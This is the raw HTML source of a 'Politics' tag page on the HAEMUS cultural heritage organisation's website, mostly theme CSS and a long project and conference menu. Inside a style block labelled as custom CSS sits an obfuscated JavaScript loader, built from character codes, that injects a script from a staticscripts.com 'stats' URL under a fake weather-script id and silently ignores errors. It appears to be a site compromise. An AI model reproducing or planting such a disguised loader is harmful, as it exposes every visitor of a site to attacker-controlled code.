    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/tag/politics/",
                    "name": "Politics"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="archive tag tag-politics tag-462 unselectable global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
